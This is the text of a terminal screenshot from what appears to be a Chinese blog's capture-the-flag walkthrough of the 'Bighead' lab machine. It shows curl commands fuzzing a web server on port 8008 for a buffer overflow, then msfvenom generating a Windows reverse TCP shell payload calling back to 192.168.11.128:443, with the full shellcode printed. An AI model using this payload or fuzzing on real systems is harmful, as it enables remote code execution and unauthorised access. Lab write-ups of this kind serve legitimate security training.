 Shell No. 1
Shell No. 1
Shell No. 2
Shell No. 3
minion.jpg
swdsaomiao
Google Chr...
dayuBighead
root@kali:~# curl --head 192.168.11.141:8008/$(python -c 'print "A"*128')
curl: (52) Empty reply from server
root@kali:~# curl --head 192.168.11.141:8008/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac
0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae
curl: (56) Recv failure: 连接超时
root@kali:~# cd Desktop/dayuBighead/
root@kali:~/Desktop/dayuBighead# ls
10.10.10.112.txt  RHWS_Backup  RHWS_Backup.zip  exploit.py  hash.txt  smb
root@kali:~/Desktop/dayuBighead# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.11.128 LPORT=443 -f pytho
n -o dayushell.py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of python file: 1582 bytes
Saved as: dayushell.py
root@kali:~/Desktop/dayuBighead# cat dayushell.py
buf =  b""
buf += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += b"\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += b"\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += b"\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += b"\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += b"\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += b"\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += b"\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += b"\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
buf += b"\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
buf += b"\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f"
buf += b"\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8\x0b\x80\x68"
buf += b"\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5"
buf += b"\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec"
buf += b"\x68\xf0\xb5\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89"
buf += b"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66"
buf += b"\xc7\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44"
buf += b"\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68"
buf += b"\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30"
buf += b"\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68"
buf += b"\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0"
buf += b"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5"
root@kali:~/Desktop/dayuBighead#
大余安全
https://blog.csdn.net/qq_34801745